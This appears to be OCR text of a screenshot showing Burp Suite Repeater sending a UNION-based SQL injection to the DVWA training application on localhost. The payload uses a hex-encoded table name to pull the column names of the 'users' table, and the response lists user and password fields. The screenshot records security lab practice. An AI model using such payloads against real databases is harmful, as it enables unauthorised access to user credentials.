 火狐主页
Vulnerability: SQL Injection :
选项
127.0.0.1/dvwa/vulnerabilities/sqli/#
火狐官方站点
百度
新手上路
常用网址
来自 Microsoft Edge
书签
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
Target: http://127.0.0.1
?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=iqbr63334pva3ea1gd1qm16ar5
Upgrade-Insecure-Requests: 1
id=1 union select 1,group_concat(column_name) from information_schema.columns
where table_name=0x7573657273#&Submit=Submit
? < + >
Type a search term
0 matches
Done
Response
Raw Headers Hex HTML Render
DVWA
View Source
Vulnerability: SQL Injection
User ID: .. Submit
ID: 1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
5,054 bytes | 86 millis
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
127.0.0.1
查看器
控制台
调试器
网络
样式编辑器
性能
Encryption Encoding SQL XSS Other
v2
Load URL
Split URL
Execute
Post data Referer User Agent Cookies
英 32 19:35